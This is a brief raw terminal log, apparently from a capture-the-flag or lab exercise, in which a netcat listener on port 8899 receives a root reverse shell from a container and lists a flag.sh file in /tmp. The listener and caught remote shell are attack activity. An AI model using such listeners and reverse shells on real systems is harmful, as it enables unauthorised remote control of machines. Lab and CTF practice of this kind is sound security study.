 [root@CentOS7 ~]# nc -lvvp 8899
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8899
Ncat: Listening on 0.0.0.0:8899
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (27): Inappropriate ioctl for device
bash: no job control in this shell
root@9d50edf0fc36:~# whoami
whoami
root
root@9d50edf0fc36:~# ls /tmp
ls /tmp
flag.sh
test
root@9d50edf0fc36:~#